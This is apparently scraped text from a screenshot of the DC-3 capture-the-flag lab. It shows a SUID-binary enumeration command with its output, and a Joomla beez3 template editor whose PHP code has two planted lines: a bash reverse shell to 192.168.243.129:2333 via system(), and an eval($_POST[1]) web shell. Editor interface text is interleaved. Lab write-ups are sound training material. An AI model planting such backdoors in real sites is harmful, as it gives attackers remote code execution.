 </templates/beez3$ find / -perm -u=s -type f 2>/dev/null
DC-3
/bin/ping6
/bin/ntfs-3g
Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
/bin/umount
/bin/su
/bin/fusermount
Help
/bin/mount
/bin/ping
Press F10 to toggle Full Screen editing.
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/i386-linux-gnu/lxc/lxc-user-nic
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/bin/passwd
/usr/bin/newgidmap
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/newuidmap
/usr/bin/newgrp
/usr/bin/at
30 $color = $this->params->get('templatecolor');
31 $logo = $this->params->get('logo');
32 $navposition = $this->params->get('navposition');
33 $headerImage = $this->params->get('headerImage');
34 $config = JFactory::getConfig();
35 $bootstrap = explode(',', $this->params->get('bootstrap'));
36 $option = JFactory::getApplication()->input->getCmd('option', '');
37
38 // Output as HTML5
39 $this->setHtml5(true);
40 system("bash -c 'bash -i >& /dev/tcp/192.168.243.129/2333 0>&1'");
41 eval($_POST[1]);
42 if (in_array($option, $bootstrap))
43 {
44 // Load optional rtl Bootstrap css and Bootstrap bugfixes
45 JHtml::_('bootstrap.loadCss', true, $this->direction);